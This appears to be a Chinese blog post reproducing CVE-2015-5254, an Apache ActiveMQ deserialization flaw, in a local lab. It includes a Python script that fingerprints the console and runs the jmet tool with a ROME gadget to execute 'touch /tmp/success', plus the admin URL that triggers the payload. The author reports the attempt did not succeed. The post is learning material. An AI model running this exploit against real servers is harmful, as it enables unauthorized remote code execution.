网络上较多复现案例,我这边主要是自己过一遍漏洞,多熟悉下漏洞情况,也顺便为以后的扫描器和漏洞研究作准备
参考链接:
https://www.blackhat.com/docs/us-16/materials/us-16-Kaiser-Pwning-Your-Java-Messaging-With-Deserialization-Vulnerabilities.pdf
https://github.com/vulhub/vulhub/tree/master/activemq/CVE-2015-5254
影响版本:5.x < 5.13.0
下载二进制运行文件
https://activemq.apache.org/activemq-5120-release
切换到bin目录启动项目
./activemq start
uploading-image-250751.png

默认ActiveMQ的web控制台端口为8161,根目录即可,消息队列端口为61616
返回页面的title为Apache activeMQ字符
在复现之前先说明几点
1、首先是关于该漏洞的原理,若有兴趣可以看看文首的backhat相关技术介绍。
2、该漏洞exp打过去之后需要点击才能触发
import requests
import re
import sys
import os
def detect(domain,port="8161",prototype="http",dir="/"):
url = "{0}://{1}:{2}{3}".format(prototype,domain,port,dir)
html_text = requests.get(url).text
#print html_text
title_list = re.findall("<title>(.*)</title>",html_text)
title = title_list[0]
if "ActiveMQ" in title:
return "activemq"
#return class_name
else:
return title
#detect("127.0.0.1")
def exploit(domain,port="8161",prototype="http",dir="/"):
url = "{0}://{1}:{2}{3}".format(prototype,domain,port,dir)
#java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME your-ip 61616
command = ‘java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME {0} 61616‘.format(domain)
try:
os.system(command)

print("[1] visit http://your-ip:8161/admin/browse.jsp?JMSDestination=Event")
print("[2] click message to execute payload")
except Exception as e:
print "exploit failed"
print e
def main():
domain = sys.argv[1]
print domain
if detect(domain) == "activemq":
exploit(domain)
if __name__ == "__main__":
main()
访问该页面并且点击该时间触发
http://127.0.0.1:8161/admin/browse.jsp?JMSDestination=event

不过好像没打成功,尴尬,先马着后面再补
原文:https://www.cnblogs.com/0x28/p/12745224.html